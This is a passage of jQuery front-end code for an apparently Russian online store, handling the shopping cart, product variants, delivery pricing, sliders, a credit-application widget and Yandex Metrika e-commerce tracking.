		if (location.href=='/cart/') location.reload(true);

		if (rr) {rrApi.addToBasket(obj.data('id')); /*console.log('retail '+obj.data('id'));*/ }

	}, "json");
	return false;
});

// доп параметры
$('body').on('click',"#dopsizes input[type='submit']",function(){
	dopsizes = ''; err = '';
	$("#dopsizes input[type='text'], #dopsizes select").each(function(){
		n = $(this).data('name'); v = $(this).val();
		dopsizes += (dopsizes ? ", " : '')+n+": "+v;
		if (!v) err=1;
	});
	console.log(dopsizes);
	if (!err) {
		obj.data('dopsizes',dopsizes);
		$("#dopsizes .close").click();
		obj.find('.incart').click();
	} else {
		$("#dopsizes .warnText").show();
	}
	return false;
});

// alert incart
closealert = (function(){
	alertcl = setTimeout(function(){ $('#notification .alert').fadeOut(700); },5000);
});

$('body').on('click','#notification .close',function(){
	clearTimeout(alertcl);
	$('#notification .alert').hide();
	return false;
});

$('body').on('mouseover','#notification .alert',function(){	clearTimeout(alertcl); });
$('body').on('mouseleave','#notification .alert',function(){ closealert(); });


// clear cart
clearcartfunc = (function() {
	$.get(uri.cartadd, {'clear':1,'time':Math.round(new Date().getTime() / 1000)}, function(data){
		loadsmallcart(data);
		$('.tocart').remove();
		$('.td_incart .cartbut').fadeIn();
		if ($('#bigcart').length>0) {
			if (data.text) $("#bigcart").html(data.text);
			if($("#orderform").length > 0) $("#orderform").remove();
		}
		$('.block_incard .blk_incard_num').removeClass('block');
		$('.block_incard .incart').removeClass('none');
		$('.product-item').data('count',1);
        yaDataLayer('clearCart', data.change_item);
	}, "json");
});

$('body').on('click','.cartclear',function(){
  if (confirm('Удалить все товары?')) {
	clearcartfunc();
  }
  return false;
});

// раскрыть корзину
$('body').on('click','.cartopen',function(){
  objt = $(this).find('span');
  mincartcont = $('.smallcart_cont');
  mincartcont.slideToggle();
  objt.toggle();
  return false;
});



// удаление товара из корзины
$('body').on('click','.delitem',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	carttabl = $("#bigcart");
	if (confirm('Удалить товар?')) {
		$.get(uri.cartadd, {'delitem':obj.data('id')}, function(data){
			if (data.bigcart) obj.parents('tbody').html(data.bigcart);
			obj.remove();
			itms = $(".product-item[data-id='"+obj.data('id')+"']");
			itms.find(".blk_incard_num").removeClass('block');
			itms.find(".incart").removeClass('none');
			itms.data('count',1);
			itms.find(".blk_incard_num input").val(1);

			carttabl.find("[data-id='"+obj.data('id')+"']").remove();
			carttabl.find('.totsum').text(number_format(data.totsum, '', ',', ' '));
			if(data.delitem){
				showincartdel = $('div[data-id='+data.delitem+']').find('.showincartcount');
				if(showincartdel.length>0) showincartdel.hide();
			}
			$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
			$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
			$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
			loadsmallcart(data);
            yaDataLayer('changeItem', data.change_item);
		}, "json");
	}
	return false;
});


// item count +1/-1
$('body').on('click','[class $= "up"], [class $= "down"]',function(){
	var newcount = '';
	buttn = $(this);
	input = buttn.parent().find('input');
	obj = buttn.parents('[data-id]');

	if(buttn.is('[class $= "up"]')){
		if(input.val()>0){
			newcount = parseInt(input.val())+1;
		}
	} else {
		if(input.val()>1){
			newcount = parseInt(input.val())-1;
		}
	}
	if (newcount>0) input.val(newcount).prop('value',newcount).change();
	return false;
});

// item count change
$('body').on('change',".product-item input[name='count']",function(){
	el = $(this);
	obj = el.parents('[data-id]:first');
	typecount = obj.data('typecount');
	count = el.val();
	obj.data('count',count);
	if (typecount==2) {
		obj.find('.incart').click();
	}
	return false;
});


// количество после добавления в корзину
/*$('body').on('click','.blk_incard_num [class $= "up"], .blk_incard_num [class $= "down"]',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	cartbut = obj.find('.incart');
	cartbut.click();
	return false;
});*/




// обновление корзины
minsumcart = (function(data) {
	minOrderSum = parseFloat($('.minOrderFail .sum').text());
	if (minOrderSum>0) {
		if (data.totsum<minOrderSum) { $('.minOrderFailCheck').addClass('js-true');} else { $('.minOrderFailCheck').removeClass('js-true');}
	}
});

// пересчет количества
$('body').on('change','.count input, .smallcart_info .basket_m_num input, .basket_m_num input',function(){
	button = $(this);
	button.attr('disabled','disabled');
	obj = button.parents('[data-id]');
	typecount = obj.data('typecount');
	carttabl = $("#bigcart");
	count = $(this).val();
	obj.data('count',count);
	itms =$("[data-id='"+obj.data('id')+"']");
	itmsCnt = itms.find("input[name='count']");
	if (typecount==1) {
		itmsCnt.val(1).prop('value',count);
		itms.data('count',1);
	} else {
		itmsCnt.val(count).prop('value',count);
	}
	$.get(uri.cartadd, obj.data(), function(data){
		if (data.bigcart) obj.parents('tbody').html(data.bigcart);
		obj.find('.sum').html(number_format(data.itemsum, '', ',', ' ') + ' <span class="rubl">a</span>');
		if (data.itemprice>0) obj.find('.price').text(number_format(data.itemprice, '', ',', ' '));
		carttabl.find('.totsum').data('totalsum',data.totsum).text(number_format(data.totsum, '', ',', ' '));
		if (data.discont>0) {
			carttabl.find('.bt_tot_sell .discontsum').text(number_format(data.discont, '', ',', ' '));
			carttabl.find('.bt_tot_sell').show();
		} else {
			carttabl.find('.bt_tot_sell').hide();
			carttabl.find('.bt_tot_sell .discontsum').text('');
		}

		$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
		loadsmallcart(data);
		button.prop('disabled',false);

		if(data.itemid>0){
			showincart = $('div[data-id='+data.itemid+']').find('.showincartcount');
			if(showincart.length>0){
				showincart.css('display', 'inline-block');
				showincart.find('span').text(data.itemcount);
			}
		}
        yaDataLayer('changeItem', data.change_item);
	}, "json");

	return false;
});

// доставка
$('body').on('click', "input[name='f_delivery']", function(){
	deliverID = parseFloat($(this).val());
	carttabl = $('#bigcart');
	if (carttabl.data('calcdelivery')) {
		// ajax на просчет
	}

	$.get(uri.cartadd, {'delivery':deliverID,'cityto':$("#order input[name='f_city']").val()}, function(data){
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
	}, "json");
});

if ($('#bigcart').data('calcdelivery')) {
	$('body').on('change', "#order input[name='f_city']", function(){
		$.get(uri.cartadd, {'calcdelivery':$('#bigcart').data('calcdelivery'),'cityto':$("#order input[name='f_city']").val()}, function(data){
				for (var deliv in data) {
					if (data[deliv]>0) $(".d_"+deliv+" .sposob_price").fadeOut().html("<b>"+data[deliv]+"</b><span class='rubl'>i</span>").fadeIn();
				}
				$("input[name='f_delivery']:checked").click();
		}, "json");
	});
	setTimeout(function(){ $("#order input[name='f_city']").change() },100);
}



// обновление корзины
loadsmallcart = (function(data) {
	if (data.totcount>0) {
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks').slideDown();
		$('.scrollbar-inner, .scrollbar-card').scrollbar();
		$('.panelr').stop().animate({'right':'10px'},400);
		$('#mobcart span').stop().fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1);
		$('.incart_info').html(data.incart_info);
		if (data.kvkOrderBase64 && data.kvkSig) {
			kvkBl = $('#kvkBlock');
			kvkBl.data('order',data.kvkOrderBase64);
			kvkBl.data('sig',data.kvkSig);
			vkreditFunc();
		}
	} else {
		$('#bigcart').parents('article:first').html(data.incart_info);
		$('.incart_info').text('');
		$('.panelr').stop().animate({'right':'-41px'},400); //shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks');
		$('.smallcart .card_left').parents('.blocks').slideUp();
	}



	minsumcart(data);
	// добавляем класс для кнопки, если он добавлен в корзину
	if(data.itemid){
		$('[data-id='+parseInt(data.itemid)+']').find('.incart').addClass('havecart');

		showincart = $('[data-id='+data.itemid+']').find('.showincartcount');
		if(showincart.length>0){
			showincart.css('display', 'inline-block');
			showincart.find('span').text(data.itemcount);
		}
	}
	if(data.delitem){
		$('[data-id='+parseInt(data.delitem)+']').find('.incart').removeClass('havecart');

		showincart = $('[data-id='+parseInt(data.delitem)+']').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}
	if(!data.totcount){
		$('[data-id]').find('.incart').removeClass('havecart');
		showincart = $('[data-id]').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}

	if (data.error) alert(data.error);
});


// есть ли варианты товара
isItemVariant = (function(obj1) {
	obj = (obj1 ? obj1.parents('[data-id]') : $('.itemcard'));
	if (!itemcard && obj.hasClass('itemcard')) itemcard = 1;
	typecount = obj.data('typecount');
	kopeik = $('body').data('kopeik') ? 2 : 0;
	incart = obj.find('.incart').parent();
	instock = obj.find('.stock:first');
	notstock = obj.find('.notstock');
	discont = parseFloat(obj.data('oldprice'));
	selvariant = obj.find('select.selvariant');
		selvariantS = selvariant.find("option:selected");
	if (selvariant.length<1) {
		selvariant = obj.find('.selcolor');
		selvariantS = selvariant.find("span.active");
	}
	if (selvariant.length>0 && obj) {
		if (selvariantS.data('name')) {  console.log('varitem');
			variantPrice = parseFloat(selvariantS.data('price') ? selvariantS.data('price') : obj.data('origprice'));
			variantStock = parseFloat(selvariantS.data('stock') ? selvariantS.data('stock') : 0);
			variantHex = selvariantS.data('hex');
			variantGroupid = selvariantS.data('groupid');
			if (discont>0) {
				variantPriceOld = parseFloat(selvariantS.data('oldprice'));
			}
			//variantName = selvariantS.data('colorname') ? selvariantS.data('colorname') : selvariantS.data('name');
			variantName = selvariantS.data('name');
			if (itemcard && obj.hasClass('itemcard')) {
				if (obj.find('.selcolor').length>0) window.location.hash = "c_"+selvariantS.data('num'); else window.location.hash = "v_"+selvariantS.data('num');
			}
			incart.show();
		} else {  console.log('not varitem');
			variantPrice = parseFloat(obj.data('oldprice') ? obj.data('oldprice') : obj.data('origprice'));
			variantStock = parseFloat(obj.data('origstock'));
			variantName = obj.data('origname');
			variantHex = obj.data('orighex');
			//if (incart.hasClass('variable')) incart.hide();
			if (itemcard) window.location.hash = '';
		}
		if (typeof variantGroupid != 'undefined') obj.data('id',variantGroupid);
		obj.data('price',variantPrice).data('name',variantName).data('stock',variantStock).data('hex',variantHex);
		if (itemcard) { // title
			obj.find('h1:first').text(variantName);
			$('#fastprew .modal_h1').text(variantName);
		}
		obj.data('price',variantPrice);

		if (selvariantS.data('colorphoto')) {
			photoid = parseInt(selvariantS.data('colorphoto')-1);
			if (itemcard && obj.hasClass('itemcard')) {
				$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
			} else {
				if (obj.find('.img a img').length>1) obj.find('.img a img').hide();
				obj.find(".img a img[data-photo='"+o.data('colorphoto')+"']").show();
			}
		}

		if (typecount==2) {}
		if (obj.hasClass('stockbuy')) { // show/hide incart but
			console.log('111');
			if (variantStock>0) {
				console.log('222');
				if (!obj.find('.incart').hasClass('variable')) incart.show();
				instock.show(); notstock.hide();
			} else {
				console.log('333');
				incart.hide(); instock.hide(); notstock.show();
			}
		} else { console.log('444'); }

		if (selvariantS.data('art')) obj.find('.c_article .art_num').text(selvariantS.data('art'));
		if (selvariantS.data('ves')) obj.find('.kz_i_ves span').text(selvariantS.data('ves'));

		if (discont>0 && selvariantS.data('name')) {  console.log('varitem set');
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
			obj.find('.last_price .cen').text(number_format(variantPriceOld, kopeik, ',', ' '));
		} else {
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
		}
	} else {
		//incart.show();
	}
});



$('body').on('change','.selvariant',function(){
	isItemVariant($(this));
	return false;
});

if (variantHash) {
	$('.selvariant').find("option[data-num='"+variantHash+"']").prop('selected',true);
	$('.selvariant').change();
	isItemVariant();
}

// item colors
$(document).on('click', '.selcolor span', function(){
	obj = $(this).parents('[data-id]');
    o = ($(this).data('name') ? $(this) : $(this).parent());
	o.siblings().removeClass('active');
	o.addClass('active');
	obj
		.data('colornum',o.data('num'))
		.data('colorname',o.data('colorname'))
		.data('colorcode',o.data('colorcode'))
		.data('colorphoto',o.data('colorphoto'));
	if (!pageobj) {
			obj.find('.blk_incard_num').removeClass('block');
			obj.find('.incart').removeClass('none');
	}
	if (o.data('colorphoto')) {
		photoid = parseInt(o.data('colorphoto')-1);
		if (itemcard && obj.hasClass('itemcard')) {
			$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
		} else {
			if (obj.find('.blk_img a img').length>1) obj.find('.blk_img a img').hide();
			obj.find(".blk_img a img[data-photo='"+o.data('colorphoto')+"']").show();
		}
	}
	isItemVariant($(this));
	return false;
});

// select if color hash
if (colorHash) {
	$(".selcolor li[data-num='"+colorHash+"']").click();
	isItemVariant();
}

// select default color if required
if (itemcard && $('.itemcard .incart').hasClass('buycolors')) $(".selcolor li:first").click();

// bookmark
$('body').on('click','.bookmark .bookmark_1',function(e){
	b = $(this);
	obj = b.parents('[data-id]');
	var actbook = (b.hasClass('act') ? 1 : '');

	$.post(uri.func, {'action':(actbook ? 'rmbookmark' : 'addbookmark'),'obj':obj.data('id')}, function(data){
		if (data.status=='success') {
			if (actbook) b.removeClass('act'); else { b.addClass('act'); b.html(data.html) }
		}
	}, "json");
	return false;
});

$('body').on('click','.bookmark .bookmark_1 span',function(){
	e.stopPropagation();
});



// slider
setTimeout(function(){
var sliders = $("section.slider");
if (sliders) sliders.each(function(){
	var slider = $(this);
	slideCount = slider.find('.ws_images li').length;
	sliderHeight = slider.height();
	sliderWidth = slider.width();
	sliderEffect = slider.data('effect');
	captionEffect = slider.data('capeffect');
	if (sliderHeight>0 && slideCount>0) {

		slider.wowSlider({
			effect:(sliderEffect ? sliderEffect : "fade"),
			prev:"ws_prev",
			next:"ws_next",
			duration:20*120,
			delay:40*120,
			width:sliderWidth,
			height:sliderHeight,
			autoPlay:true,
			autoPlayVideo:false,
			playPause:false,
			stopOnHover:false,
			loop:false,
			bullets:1,
			caption:true,
			captionEffect:(captionEffect ? captionEffect : "none"),
			controls:(slideCount>1 ? true : false),
			controlsThumb:false,
			responsive:2,
			fullScreen:false,
			gestures:2,
			onBeforeStep:0,
			images:0
		});
		if ($('.ws_video_btn').length>0) $('.ws_video_btn').click();

	}
});
},200);



// scrolling & jcarousel
$(window).load(function(){
block_scroll = $(".block_scroll");
    if (block_scroll.length>0) {
		block_scroll.liMarquee({
		  direction: block_scroll.data('scrollto'),
		  loop:-1,
		  scrolldelay: 500,
		  scrollamount: block_scroll.data('scrollspeed'),
		  circular: true,
		  drag: false,
		  runshort:false,
		  hoverstop:true
		});
	}

	if ($(".block_slide").length>0) {
		$(".block_slide").each(function(){
			jcarousel = $(this);

			jcarousel.on('jcarousel:reload jcarousel:create', function () {
				interval = $(this).data('interval');
				vertical = ($(this).data('vertical') ? 1 : 0);
			})
			.jcarousel({
				wrap: 'circular'
			})
			.jcarouselAutoscroll({
				interval: interval,
				vertical: vertical,
				target: '+=1',
				autostart: true
			});

		});
		$('.block_slide_prev').jcarouselControl({ target: '-=1'	});
		$('.block_slide_next').jcarouselControl({ target: '+=1'	});
	}
});


// spoler
$(document).on('click', '.spoler a', function(){
        obj = $(this).parent();
		spoler = obj.next('.spolerText');
		if (obj.hasClass('act')) {
			obj.removeClass('act'); spoler.fadeOut();
			//window.location.hash = "";
		} else {
			$('.spolerText').hide(); $('.spoler').removeClass('act');
			obj.addClass('act'); spoler.fadeIn();
			//window.location.hash = obj.attr('id');
		}
		return false;
});

if (spolerId) {
	$("#"+spolerId).find('a').click();
}


$(document).on('change', 'select', function(){
   link = $(this).find('option[data-url]:selected').data('url');
   if (link) window.location = link;
   console.log(link);
});


$(document).on('click', '.vkapp a', function(){
        newlink='';
		link = $(this).attr('href'); //console.log(link.indexOf('template'));
		if (link=='/') link = '/catalog/';
		if (link && link!='#' && !link.indexOf('template')+1 && !link.indexOf('.jpg')+1) {
			newlink = link+(link.indexOf('?')+1 ? "&" : "?")+"template=4";
			$(this).attr('href',newlink);
		}
});


if ($('.vkapp nav#menu li:eq(0)').text()=='Главная') $('.vkapp nav#menu li:eq(0)').hide();


// targeting
$('body').on('click','#targeting li.targcookie a',function(){
	cityid = $(this).data('cityid');
	if (!$(this).data('dom')) $.cookie('city', cityid, { expires: 365, path: "/", domain: location.hostname});
	metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && window['yaCounter' + metrikaid]) eval('yaCounter'+metrikaid+'.reachGoal("selcity")');
	if ($(this).data('dom')) { location.href("http://"+$(this).data('dom')); } else { location.reload(true); }
	return false;
});

if (!$.cookie('city') && $('#targeting').length>0 && $('#targeting').hasClass('targReq')) {
	setTimeout(function(){
		showTen($('#targeting'));
		$('#targeting').addClass('notclose');
	},400);
}

// get parsel
$('body').on('click','.deliv',function(){
	if ($('#getInCity').length>0) {
		$('#getInCity').slideToggle();
		return false;
	}
});


$('.mailaj a').each(function(){
	obj = $(this);
	d = obj.data();
	m = d.a1+'&#64;'+d.a3+'&#46;'+d.a2;
	obj.replaceWith("<a href='mailto:"+m+"'>"+m+"</a>");
});


var gallerybig = $('.gallery_big');
    gallerybig.on('gallerybig:reload gallerybig:create', function () {})
	.jcarousel({ wrap: 'circular' }).jcarouselAutoscroll({
		interval: 10000,
		target: '+=1',
		autostart: true
	});

minigallery = $('.gallery_mini a.g_m_img');
emptyminigal = $('.gallery_mini div.g_m_img');
$('.gallery_mini').jcarouselPagination({
	perPage: 1,
	item: function(page) {
		return minigallery[page-1];
	}
});
$('.gallery_mini').append(emptyminigal);

$('body').on('click','.podbor_input, .button_green',function(){
	$(this).parents('form').find("input[type='submit']").click();
	console.log('click filter');
	return false;
});

$('body').on('click','.podrob_title .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_block');
	obj.find('label').removeClass('checked');
	obj.find('select option').removeAttr('selected').prop('selected','');;
	obj.find('input').removeAttr('checked').prop('checked','');
	return false;
});

$('body').on('click','.podbor_click .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_rovarov');
	obj.find('label').removeClass('checked');
	obj.find('input').removeAttr('checked').prop('checked','').val('');
	obj.find('.clear_inpsl').click();
	return false;
});



//Аккардеон

$('body').on('click', '.js-acord-head', function(){
	if(!$(this).is('.js-acord-none')){
		$(this).addClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideUp(200);
	}else{
		$(this).removeClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideDown(200);
	}
});



// vsevkredit
var kvk_callback_close = function(decision) {
	var result = '';
	switch(decision) {
		case 'ver':
			kvkRes = 'Ваша заявка предварительно одобрена. Вы можете оформить заказ.';
			break;
		case 'agr':
			kvkRes = 'Ваша заявка одобрена! Вы можете оформить заказ.';
			$('#kvkBlock span').text('Кредит одобрен!');
			break;
		case 'rej':
			kvkRes = 'К сожалению, заявка отклонена банком.';
			$('#kvkBlock').hide();
			break;
		case '':
			kvkRes = 'Вы не заполнили заявку до конца';
			break;
		default:
			//kvkRes = 'Ваша заявка находится на рассмотрении';
			break;
	}
	if (kvkRes) alert(kvkRes);
};

vkreditFunc = (function() {
	kvkBl = $('#kvkBlock');
	o = kvkBl.data('order');
	s = kvkBl.data('sig');
	vkredit = new VkreditWidget(1, 155555,  {
		order: o,
		sig: s,
		callbackUrl: window.location.href,
		onClose: kvk_callback_close
	});
});
if ($('#kvkBlock').length>0) vkreditFunc();


miniCardHeight = (function(){

	$('.block_items').each(function(indx){
		name=0,actionmain=0,priceblock=0;txtbl=0;
		if (!$(this).hasClass('blk_items_spisok')) {
			$(this).find('.blk_item').each(function(indx2){
				txt_h = $(this).find('.blk_bt_sec').height();
				if (txtbl<txt_h) txtbl=txt_h;
				//name_h = $(this).find('.blk_name').height();
				//if (name<name_h) name=name_h;
				actionmain_h = $(this).find('.blk_actionmain').height();
				if (actionmain<actionmain_h) actionmain=actionmain_h;
				priceblock_h = $(this).find('.blk_priceblock').height();
				if (priceblock<priceblock_h) priceblock=priceblock_h;
			});
			$(this).find('.blk_item .blk_bt_sec').height(txtbl);
			//$(this).find('.blk_item .blk_name').height(name);
			$(this).find('.blk_item .blk_actionmain').height(actionmain);
			$(this).find('.blk_item .blk_priceblock').height(priceblock);
		}
	});
	return false;
});

setTimeout(function(){  miniCardHeight(); },1);

//if (hash && hash!='') $("a[data-okno='"+hash+"']").click();
$('[rel=eazyzoom]').each(function(){
	$(this).easyZoom({
		parent: '.itemcard.product-item'
	});
});

$('body').append("<a href='#nk-reg' rel='pop' id='adm' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'></a>");

$('body').on('click','.pol_zakaz',function(){	$('.citytab a').click(); return false; });

// подбор по авто
getlist = (function(name,value) { console.log(name);
	form = $('#podborautoform');
	if (name=='models') form.find('#models, #year, #modification').prop('disabled',true).attr('disabled','disabled').html("<option value=''>не выбрано</option>");
	form.find('#'+name).addClass('disabled').find('option:first').text('Загрузка...');
	$.get(uri.podbor, name+"="+value+"&ajax=1&isNaked=1", function(data){
		form.find('#'+name).removeClass('disabled').prop('disabled',false).html(data.list);
	}, "json");
});


}); // end ready



// load blocks
function dataload(){
	$("[data-load]:not(.data-loaded):not(:hidden)").each(function(i){
		window["dataload"+i] = $(this);
        window["dataload"+i].html("<div class=s><img src='/img/loader.gif'></div>");
		url = window["dataload"+i].data('load');
		//console.log(url);
		$.post(url,{isNaked:1}, function(data){
			window["dataload"+i].html(data);
			window["dataload"+i].attr('data-load','');
			window["dataload"+i].addClass('data-loaded');

			if (window["dataload"+i].hasClass('filtrLoad') && window["dataload"+i].is(':visible')) {
				setTimeout(function(){
					sliderRange();
					$(".inp_checkbox").ionCheckRadio();
					$('.scrollbar-inner, .scrollbar-card').scrollbar();
					if (screenSize=='mobile') {
						$('.js-acord-head').addClass('js-acord-none');
						$('.js-acord-body').hide();
					}
				},10);
			}
		});
	});
}

function utka1(){
	$(".method_delivery").show();
	$(".method_payment").show();
	$("#order input[type='submit']").val("Оформить заказ");
	$("button[onclick='utka1();']").addClass("active");
	$("button[onclick='utka2();']").removeClass("active");
	$(".minOrderFailCheck").show();
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("0");
}
function utka2(){
	$(".method_delivery").hide();
	$(".method_payment").hide();
	$("button[onclick='utka2();']").addClass("active");
	$("button[onclick='utka1();']").removeClass("active");
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("#order input[type='submit']").val("Уточнить заказ");
	$(".minOrderFailCheck").show();
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("1");
}

function yaDataLayer(type, param) {
	if (!('' + $('body').data('metrikaid')).length) return
	window.dataLayer = window.dataLayer || []
	var actionType = false;
    var bread = getBread()
    type2 = type;
	switch (type) {
		case 'detail':
            var selector = (typeof param === 'object' && param.from == 'fastprew' ? '#fastprew ' : '#content ') + '.itemcard.product-item'
            var item = $(selector)
			if (!item.length) return
            var vendor = item.find('.kz_i_vendor').children('span')
            var product = {
                id: item.data('id'),
                name: item.data('origname'),
                price: item.data('price')
            }
            if (bread.length) product.category = bread.join('/')
            if (vendor.length) product.brand = vendor.text()
            actionType = { products:[product] }
		break
		case 'changeItem':
            if (typeof param !== 'object' || param.count == 0) return
            var product = {
                id: param.id,
                name: param.name,
                price: +param.price,
                quantity: Math.abs(+param.count)
            }
            if (bread.length) product.category = bread.join('/')
			actionType = { products:[product] }
            type = +param.count > 0 ? 'add' : 'remove'
		break
        case 'clearCart':
            if (typeof param !== 'object' || !param.length) return
            type = 'remove'
            actionType = { products: [] }
            for (var i = 0; i < param.length; i++) {
                var product = {
                    id: param[i].id,
                    name: param[i].name,
                    price: +param[i].price,
                    quantity: +param[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
        break
		case 'purchase':
            if (typeof param !== 'object' || !param.items.length) return
            actionType = { actionField: { id: param.id } , products: [] }
            for (var i = 0; i < param.items.length; i++) {
                var product = {
                    id: param.items[i].id,
                    name: param.items[i].name,
                    price: +param.items[i].price,
                    quantity: +param.items[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
		break
		default: console.log('f(yaDataLayer) неверный тип: ' + type)
		break
	}
	if (actionType !== false){
		var obj = {ecommerce: {}, event: type2}
		obj.ecommerce[type] = actionType
		window.dataLayer.push(obj)
	}
}
function getBread() {
	var bread = []
	$('.xleb-item').children('a, span').each(function(){
		bread.push($(this).text())
	})
	return bread;
}

// $("form.searchform input[name='find']").keyup(function(e){
// 	input = $(this)
// 	form = input.parents("form")
// 	searchforminpt = input.parent()
// 	var result = form.find(".search-result"),
// 		val = input.val(),
// 		html = '';

// 	if(!result.length){
// 		searchforminpt.append(result = $("<div class='search-result'><ul></ul></div>").hide())
// 	}

// 	if(val.length){
// 		strg = typeof form.data('search') !== 'undefined' ? form.data('search') : "";
// 		console.log(strg.indexOf(val))
// 		if(strg.indexOf(val) < 1){
// 			console.log('searchform: новый текст')
// 			form.data('search', val)

// 			clearTimeout(form.data('timer'));

// 			form.data('timer', setTimeout(function(){
// 				$.post("/life_search.php?user_action=searchlife", {val: val}, function(data){

// 					havedata = false

// 					for (var i in data) {
// 						keys = Object.keys(data[i].items);
// 						if(keys.length){
// 							html += "<li class='search-res-item search-res-item-main'><span class='search-res-name'>"+data[i].name+"</span></li>"
// 							for (var id in data[i].items) {
// 								var name = "<span class='search-res-name ws'>"+data[i].items[id]['name'].replace(val, '<b>'+val+'</b>')+"</span>",
// 									art = typeof data[i].items[id]['art'] !== 'undefined' ? "<span class='search-res-art ws'>"+data[i].items[id]['art'].replace(val, '<b>'+val+'</b>')+"</span>" : "",
// 									price = typeof data[i].items[id]['price'] !== undefined && data[i].items[id]['price'] > 0 ? "<span class='search-res-price ws'>"+data[i].items[id]['priceHtml']+"</span>" : ""
// 								console.log(price)

// 								html += "<li class='search-res-item'>"
// 									if(data[i].items[id]['photo'] !== undefined) html += "<div class='search-res-photo'>"+data[i].items[id]['photo']+"</div>"
// 									html += "<a href='"+data[i].items[id]['url']+"'>"+name+art+price+"</a>"
// 								html += "</li>"
// 								console.log(data[i].items[id]['photo'])
// 								havedata = true
// 							}
// 						}
// 					}
// 					result.find('ul').html(html)

// 					havedata ? result.show() : result.hide()

// 				}, 'json')
// 			}, 500))
// 		}else{
// 			console.log('searchform: старый текст')
// 			result.show()
// 		}
// 	}else{
// 		console.log('searchform: нету текста')
// 		result.hide()
// 	}
// });


$(document).ready(function() {

	$('[name="f_delivery"]:checked').each(function(i, item) {

		if($(item).parents('.objm0').length == 0 && $(item).parents('.method_item').css('display') != 'none') {

			$("#t_address").show();


		} else {
			
			$("#t_address").hide();

		}

		if($(item).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

	});


	if($('[name="orgform"]').val() == 1) {

		$('[name="f_payment"][value="1"]').attr('checked', 'checked');

		$('[name="f_payment"][value="1"]').parents('.radio').addClass('checked');

	} else {

		$('[name="f_payment"][value="3"]').attr('checked', 'checked');

		$('[name="f_payment"][value="3"]').parents('.radio').addClass('checked');

	}

})

$(document).on('change', '[name="f_delivery"]', function() {

	if($(this).parents('.objm0').length == 0 && $(this).parents('.method_item').css('display') != 'none') {

		$("#t_address").show();


	} else {
		
		$("#t_address").hide();

	}

		if($(this).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

});

$(document).ready(function() {

	if($('[name="f_delivery"]').length > 0) {

		$('[name="f_delivery"]').first().attr('checked', 'checked');

	}

});